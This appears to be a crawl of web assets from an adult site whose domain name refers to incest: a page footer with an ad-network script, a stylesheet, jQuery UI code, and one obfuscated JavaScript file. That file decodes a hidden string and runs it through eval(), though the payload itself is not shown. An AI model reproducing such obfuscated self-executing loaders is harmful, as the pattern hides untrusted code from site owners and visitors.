        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>    
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37454e7da0b245a88090048b63b0ae37","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
        
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    
</html>




--- FILE ---
content_type: text/css
request_url: https://incestsex.name/css/styles.css
body_size: 4235
content:
body, .search button:hover
{ background-color: rgb(5,10,20); }

body, input::placeholder, textarea::placeholder, .search button, .thumb .bottom-meta, .list-1 span, .list-1 span i, .media-rating a, .comments .sub-title, .footer a
{ color: rgb(83, 153, 132); }

.menu, .search button, .thumb a, .gallery-thumbs a, .bar-item-mobile, .bar-item-728, .bar-item-900, .bar-item
{ background-color: rgb(25,30,40); }

.filter-button, .filters a, .filters span, .header, .header .content, .menu-button, .search-button, .menu, .menu li, .search, .search-input, .input, .textarea, .pages a, .pages span, .text, .list-1 a, .list-2, .list-2 a, .more a, .media-bg, .media-info a, .media-info span, .comments-block, button.submit, .more-comments a, .add-comment-button, .footer, .footer a
{ border-color: rgb(65,70,80); }

.filter-button:hover, .filter-button.active, .filters a:hover, .filters a.active, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu li.active a, .menu a.active, .menu a:hover, .search-input, .pages a:hover, .pages a.active, .textarea, .input, button.submit, .list-1 a:hover, .dim-button:hover, .media-info a:hover, .more-comments a:hover, .add-comment-button:hover, .add-comment-button.active
{ background-color: rgb(0,5,15); }

.filter-button i, a:hover, a.logo span, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu li.active a, .menu a.active, .menu i, .text span, .list-1 i, .list-2 i, .pages a i, .more a i, .media-links-items a i, .dim-button i, .media-rating a:hover i, .spinner, p.comment-info i, span.color-1, .sub-title i, button.submit:hover, button.submit i, .more-comments a:hover, .more-comments a i, .add-comment-button i, #scroll-top
{ color: rgb(83, 153, 132); }

.filter-button:hover, .filter-button.active, .filters a:hover, .filters a.active, .list-1 a:hover, .list-2 a:hover, .more a:hover, .media-info a:hover, .media-info a.active, .dim-button:hover, .small-image::after, .pages a:hover, .pages a.active, button.submit:hover, .more-comments a:hover, .add-comment-button:hover, .add-comment-button.active
{ border-color: rgb(83, 153, 132); }

.filter-button, a, h1, h2, input, textarea, a.logo, .menu-button, .search-button, .search button:hover, .thumb a:hover .bottom-meta, .list-1 a:hover span, .list-1 a:hover span i, .media-rating a i, .dim-button, span.color-2, button.submit, .sub-title, .comments-block .sub-title:hover, .comments-block .sub-title.active, .add-comment-button, .footer span, .footer a:hover
{ color: rgb(225,230,240); }

.thumb p, .thumb .meta li, .overlay
{ background-color: rgba(0,2,5,0.5); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgb(0,0,0); }

.thumb-image::after
{ background-color: rgba(0,2,5, 0.3); }

/* START CUSTOMIZATIONS */

/* Size Ratio (Uses for Thumbnails | Player | Slider) */

    .wide-ratio { padding-bottom: 56.25%; }
    /* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

    .rectangle-ratio { padding-bottom: 75%; }
    /* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

    .square-ratio { padding-bottom: 100%; }
    /* Square 1:1 Ratio */

    .vertical-ratio { padding-bottom: 150%; }
    /* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

    .custom-ratio { padding-bottom: 60%; }
    /* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

/* END CUSTOMIZATIONS */

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'PT Sans', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; transition: 0.2s ease; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { display: block; font-weight: normal; text-transform: uppercase; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h2 { font-size: 24px; line-height: 28px; margin: 60px 10px 0 10px; overflow: hidden; }

.header { min-height: 50px; border-bottom-width: 1px; border-bottom-style: solid; }
.header .content { overflow: visible; position: relative; }

a.logo { text-transform: uppercase; display: block; font-weight: bold; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 10px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { transition: 0.1s ease; border-left-width: 1px; border-left-style: solid; width: 50px; height: 50px; line-height: 50px; font-size: 20px; text-align: center; float: right; cursor: pointer; }
.search-button { font-size: 16px; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-width: 1px; border-style: solid; min-width: 180px; overflow: hidden; position: absolute; top: 50px; right: 0; z-index: 95000; }
.menu li { border-top-width: 1px; border-top-style: solid; }
.menu li:first-child { border-top: 0 none; }
.menu a { height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 14px; text-transform: uppercase; overflow: hidden; }
.menu i { background-color: transparent !important; transition: 0.1s ease; margin-right: 5px; display: block; float: left; height: inherit; line-height: inherit; }
.menu i.fa-square { font-size: 12px; }

.search { display: none; border-top-width: 1px; border-top-style: solid; clear: both; overflow: hidden; margin: 20px 0; }
.search form { position: relative; margin: 0 auto; width: 96%; max-width: 1000px; }
.search-input { height: 48px; line-height: 48px; border-width: 1px; border-style: double; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { transition: 0.2s ease; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { display: block; height: inherit; line-height: inherit; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 320px; max-width: 1720px; overflow: hidden; }


.filter-button { border-width: 1px; border-style: solid; cursor: pointer; display: inline-block; vertical-align: top; float: right; line-height: 40px; height: 40px; margin: 60px 10px 0 10px; padding: 0 13px; text-transform: uppercase; text-align: center; font-size: 14px; }
.filter-button i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; font-size: 24px; }
.filter-button:first-child { margin-top: 20px; }

.filters { display: none; overflow: hidden; padding: 10px 0 0 10px; clear: both; }
.group { float: left; margin: 6px 20px 0 0; }
.group:last-child { margin-right: 10px; }
.filters a, .filters span { border-width: 1px; border-style: solid; height: 38px; line-height: 38px; margin: 4px 4px 0 0; text-align: center; display: block; float: left; padding: 0 13px; font-size: 14px; }
.filters span { width: 38px; font-size: 18px; padding: 0; }
.filters i { display: block; height: inherit; line-height: inherit; }
.filters a i { float: left; margin-right: 3px; }

.clear { clear: both; }

.less-margin { margin-top: 20px !important; }

.thumbs-wrap { padding: 16px 8px 0 8px; overflow: hidden; clear: both; }

.thumb { overflow: hidden; }
.thumb a { display: block; margin: 4px 2px 0 2px; overflow: hidden; }
.thumb-image { position: relative; overflow: hidden; }
.thumb-image img { width: 100%; height: auto; }
.thumb-image::after { content: ''; transition: 0.2s ease; opacity: 0; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb a:hover .thumb-image::after { opacity: 1; }

.thumb i { display: block; float: left; height: inherit; line-height: inherit; margin: 0 5px 0 1px; }

.thumb .meta { transition: 0.2s ease; position: absolute; top: 4px; right: 2px; overflow: hidden; line-height: 16px; font-size: 12px; text-align: center; }
.thumb .meta li { display: block; float: left; margin: 0 2px 0 0; padding: 0 5px; min-width: 32px; height: 42px; overflow: hidden; }
.thumb .meta i { font-size: 16px; float: none; height: 20px; line-height: 20px; margin: 3px 0 0 0; }
.thumb a:hover .meta { top: -42px; }

.thumb p { transition: 0.2s ease; line-height: 30px; height: 30px; padding: 0 10px; font-size: 14px; position: absolute; bottom: 0; left: 0; right: 0; white-space: nowrap;  text-overflow: ellipsis; overflow: hidden; display: block; }
.thumb a:hover p { bottom: -30px; }

.thumb .bottom-meta { transition: 0.2s ease; line-height: 30px; height: 30px; font-size: 12px; overflow: hidden; padding: 0 6px; }
.thumb .bottom-meta li { margin: 0 4px; }
.thumb .bottom-meta li.left { float: left; }
.thumb .bottom-meta li.right { float: right; }
.thumb .bottom-meta i { font-size: 12px; }

.overlay { transition: 0.2s ease; margin: 0; display: block; overflow: hidden; position: absolute; height: 22px; line-height: 22px; font-size: 13px; padding: 0 6px; text-transform: uppercase; z-index: 10; }

.top-right { top: 4px; right: 4px; }
.top-left { top: 4px; left: 4px; }
.bottom-right { bottom: 34px; right: 4px; }
.bottom-left { bottom: 34px; left: 4px; }
.icon { opacity: 0; transition: 0.2s ease; background: none; height: 30px; line-height: 30px; width: 30px; font-size: 26px; top: 50%; left: 50%; margin: -15px 0 0 -15px; padding: 0; }
.thumb a:hover .icon { opacity: 1; }
.thumb a:hover .top-right, .thumb a:hover .top-left { top: -22px; }
.thumb a:hover .bottom-right, .thumb a:hover .bottom-left { bottom: -22px; }

.thumb p.cat-title { text-transform: uppercase; font-size: 16px; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.more { padding: 20px 10px 0 10px; text-align: center; overflow: hidden; }
.more a { border-width: 1px; border-style: solid; cursor: pointer; display: inline-block; vertical-align: top; float: right; line-height: 20px; padding: 15px 20px; text-transform: uppercase; text-align: center; font-size: 14px; }
.more i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; font-size: 24px; }

.pages-block { overflow: hidden; }  

.pages { padding: 16px 8px 0 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages a, .pages span { border-width: 1px; border-style: solid; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; line-height: 40px; height: 40px; min-width: 30px; padding: 0 5px; text-transform: uppercase; text-align: center; font-size: 14px; }

.pages.next-prev a, .pages.next-prev span { padding: 0 15px; height: 50px; line-height: 50px; }
.pages i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin: 0 10px; }

.text { margin: 20px 10px 0 10px; border-width: 1px; border-style: solid; overflow: hidden; padding: 0 20px 20px 20px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 16px 8px 0 8px; }
.list-1 a { margin: 4px 2px 0 2px; border-width: 1px; border-style: solid; text-transform: uppercase; display: block; overflow: hidden; height: 50px; line-height: 50px; font-size: 14px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { transition: 0.1s ease; float: right; margin-left: 10px; display: block; font-size: 12px; height: 50px; line-height: 20px; overflow: hidden; text-align: center; }
.list-1 i { transition: 0.1s ease; float: left; font-size: 12px; display: block; height: inherit; line-height: inherit; margin-right: 5px; }
.list-1 span i { float: none; height: 20px; line-height: 20px; margin: 5px 0 0 0; font-size: 14px; }

.list-2 { border-width: 1px; border-style: solid; overflow: hidden; padding: 5px 0 15px 20px; margin: 20px 10px 0 10px; }
.list-2 a { border-bottom-width: 1px; border-bottom-style: solid; margin: 5px 30px 0 0; display: block; float: left; overflow: hidden; height: 35px; line-height: 35px; font-size: 14px; }
.list-2 i { font-size: 12px; display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; }

.media-tab { overflow: hidden; display: table; width: 100%; }

.media-col { overflow: hidden; }

.media-bg { background-color: rgb(0,0,0); border-bottom-width: 1px; border-bottom-style: solid; overflow: hidden; }

.media { overflow: hidden; }

.limited { max-width: 1000px; margin: 0 auto; }

.player { position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


.media-info { overflow: hidden; padding: 6px 0 0 10px; }
.media-info a, .media-info span { border-width: 1px; border-style: solid; display: block; float: left; height: 38px; line-height: 38px; margin: 4px 4px 0 0; font-size: 14px; overflow: hidden; padding: 0 15px; }
.media-info i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 16px; }

.media-rating { float: left; overflow: hidden; margin: 10px 36px 0 0; }
.media-rating a { cursor: pointer; float: left; display: block; }
.media-rating a i { font-size: 22px; transition: 0.1s ease; }

span.dim-button { padding: 0 15px; transition: 0.1s ease; float: right; cursor: pointer; margin: 14px 10px 0 10px; }
span.dim-button:hover i { transition: 0.1s ease; }
span.dim-button i { font-size: 12px; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }

.media-meta { overflow: hidden; float: left; margin: 10px 36px 0 0; }
.media-meta span { border-color: transparent; }
.media-meta span:first-child { padding-left: 0; }

.media-links { overflow: hidden; clear: both; padding-top: 10px; }

.media-links-items { overflow: hidden; float: left; margin: 10px 36px 0 0; }
.media-links-items a i { font-size: 14px; }
.media-links-items a i.fa-square { font-size: 12px; }
.media-links-items span { padding: 0 5px; text-align: center; min-width: 28px; }
.media-links-items span i { float: none; margin: 0; }

.media-text { padding: 25px 10px 0 10px; font-size: 16px; line-height: 24px; overflow: hidden; text-align: justify; }
.media-text p { padding-top: 15px; }
.media-text a { text-decoration: underline; }
.media-text a:hover { text-decoration: none; }

.media-right { overflow: hidden; }
.media-bg .media-right { padding-bottom: 20px; }
.media-bg .media-right .bar-items-block { display: none; padding-top: 10px; }
.media-bg .media-col .bar-item-mobile { margin-top: 20px; }  

.sub-title { transition: 0.1s ease; font-size: 20px; margin: 40px 10px 0 10px; line-height: 30px; text-transform: uppercase; }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span i { float: none !important; margin-left: 5px; display: inline !important; }

.comments-block { border-top-width: 1px; border-top-style: solid; margin-top: 40px; padding: 0 10px; overflow: hidden;  }

.comments-title { overflow: hidden; padding: 20px 0; }

.comments-title .sub-title { margin: 20px 0 0 0; float: left; }

.comment { padding: 15px 0 25px 0; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }

p.comment-info { font-size: 14px; padding-bottom: 5px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; }

.add-comment-button { border-width: 1px; border-style: solid; padding: 0 10px 0 15px; transition: 0.1s ease; float: right; cursor: pointer; margin: 15px 10px 0 10px; height: 38px; line-height: 38px; }
.add-comment-button:hover i { transition: 0.1s ease; }
.add-comment-button i { font-size: 16px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; }

.add-comment { display: none; overflow: hidden; padding: 20px 0 40px 0; }

.textarea { border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border-style: solid; border-width: 1px; text-transform: uppercase; cursor: pointer; transition: 0.2s ease; width: 180px; margin-top: 10px; font-size: 16px; padding: 0 10px; outline: 0 none; height: 40px; line-height: 40px; }
button.submit i { font-size: 20px; float: right; display: block; height: inherit; line-height: inherit; margin-left: 10px; }

.more-comments { padding-top: 20px; overflow: hidden; text-align: center; }
.more-comments a { border-style: solid; border-width: 1px; display: inline-block; vertical-align: top; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.more-comments i { margin: 1px 0 0 5px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.full-recom-col { overflow: hidden; padding: 0 0 20px 0; }

.full-recom-col .sub-title { font-size: 18px; margin: 40px 5px 0 5px; }

.full-recom-col .bar-item-mobile { margin-top: 20px; display: block !important; }

.footer { border-top-width: 1px; border-top-style: solid; margin-top: 60px; padding: 15px 0 30px 0; line-height: 24px; font-size: 0; text-align: center; overflow: hidden; }
.footer p { padding: 15px 10px 0 10px; font-size: 16px; }
.footer a { border-bottom-width: 1px; border-bottom-style: solid; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 16px; margin: 4px 10px 0 10px; }
.footer-links { display: inline-block; vertical-align: top; padding: 6px 0 0 0; }
.social { padding-top: 12px; }
.social a { border-width: 1px; border-style: solid; width: 30px; font-size: 18px; padding: 0; margin: 8px 4px 0 4px; }
.social i { display: block; height: inherit; line-height: inherit; }
.footer a:hover { border-color: inherit; }

#scroll-top { transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 48px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
}

@media all and (min-width:440px) {
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    a.logo { font-size: 22px; }
    .thumb { width: 33.3333%; }
    .list-1 li { width: 33.3333%; }
}

@media all and (min-width:680px) {
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:740px) {
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .media-bg .media-right .bar-items-block { display: block; }
}

@media all and (min-width:860px) {
    a.logo { font-size: 24px; }
    .thumb { width: 25%; }
    .list-1 li { width: 25%; }
    .limited { width: 70%; }
}

@media all and (min-width:920px) {
    .bar-item-900 { display: block; }
}

@media all and (min-width:1020px) {
    h1, h2 { font-size: 28px; line-height: 34px; }
    .header { overflow: hidden; min-height: auto; }
    .header .content { overflow: hidden; border-right: 1px; padding-right: 10px; }
    .search-button { border-right-style: solid; border-right-width: 1px; margin: 0 10px 0 -1px; }
    .menu-button { display: none; }
    .menu { display: block !important; border-width: 0; margin-right: 0; border-left-width: 1px; float: right; position: static; min-width: auto; box-shadow: none; background: none; padding: 0; }
    .menu li { border-top-width: 0; border-right-style: solid; border-right-width: 1px; float: left; margin: 0; }
    .menu a { padding: 0 15px; }
    .menu a i { margin-right: 5px; }
    .content { padding: 0 10px; }
    .bar-item-3 { display: inline-block; }
    .media-col, .media-right { display: table-cell; vertical-align: top; }
    .media-item { padding: 0 10px; }
    .media-bg .media-col, .media-bg .media-right { vertical-align: middle; }
    .media-col .gallery-thumbs li { width: 25%; }
    .add-comment-button { margin-right: 0; }
    .comments-block { margin: 40px 10px 0 10px; padding: 0; }
    .media-right { width: 340px; max-width: 340px; padding-left: 30px; }
    .media-right .sub-title { margin: 25px 10px 0 10px; }
    .media-right .thumbs-wrap { padding-left: 8px; }
    .media-right .thumb { width: 50%; }
    .media-right .bar-item-2, .media-right .bar-item-3, .media-right .bar-item-4 { display: none; }
    .player-item { padding: 0 10px; }
    .pages { float: left; }
    .pages.next-prev { float: right; }
}

@media all and (min-width:1136px) {
    .pages a, .pages span { min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    .menu a { min-width: 80px; text-align: center; }
    .menu a i { float: none; display: inline-block; vertical-align: top; }
    .thumb, .gallery-thumbs li { width: 16.6666%; }
    .text { font-size: 16px; line-height: 26px; }
    .full-text p { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 16.6666%; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 58px; }
    .media-right { width: 360px; max-width: 360px; }
}

@media all and (min-width:1360px) {
    a.logo { height: 50px; line-height: 50px; }
    .menu a { height: 60px; line-height: 60px; min-width: 110px; }
    .search-button { width: 60px; height: 60px; line-height: 60px; }
    .bar-item-4 { display: inline-block; }
    .media-right { width: 380px; max-width: 380px; }
    .media-right .bar-item-2 { display: inline-block; }
}

@media all and (min-width:1500px) {
    .menu a { min-width: 120px; }
    a.logo { font-size: 26px; }
    .list-1 li { width: 12.5%; }
    .media-right { width: 420px; max-width: 420px; }
}

@media all and (min-width:1600px) {
    .list-1 li { width: 12.5%; }
    .bar-item-5 { display: inline-block; }
    .media-right .bar-item-3 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://incestsex.name/js/4l48RIBRdLKNwQXEWg.js
body_size: 23105
content:
function duxk(jpausnuuqp){var svjtxjnq='Z';var reolxbg='A';var captmsgvn=[];var uqajjnbqio=new RegExp('['+reolxbg+'-'+svjtxjnq+']');var hsqxhvc=jpausnuuqp.split(uqajjnbqio);for(var i=0;i<hsqxhvc.length;i++){captmsgvn.push(String.fromCharCode(parseInt(hsqxhvc[i],21)/(67)));}eval(captmsgvn.splice(1,captmsgvn.length).join(''));}duxk('[base64]'); 
     

--- FILE ---
content_type: application/javascript
request_url: https://incestsex.name/js/functions.js
body_size: -16
content:
$(document).ready(function(){
    
   	$('.search-button').click(
		function() {
            $('.search').slideToggle();
            $('.search-button').toggleClass('active');
            $('.menu').hide();
            $('.menu-button').removeClass('active');
            	});
            	
   	$('.menu-button').click(
		function() {
            $('.menu').slideToggle();
            $('.menu-button').toggleClass('active');
            $('.search').slideUp();
            $('.search-button').removeClass('active');
            	});
            	
   	$('.wrapper').click(
		function() {
            $('.menu, .search').hide();
            $('.search-button, .menu-button').removeClass('active');
            	});
            	
   	$('.filter-button').click(
		function() {
            $('.filters').slideToggle('fullscreen');
            $('.filter-button').toggleClass('active');
            	});
            	
   	$('.dim-button').click(
		function() {
            $('.dim').fadeIn();
            	});
            	
   	$('.dim').click(
		function() {
            $('.dim').fadeOut();
            	});
            	
   	$('.add-comment-button').click(
		function() {
            $('.add-comment').slideToggle();
            $('.add-comment-button').toggleClass('active');
            	});
            	
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });
 
});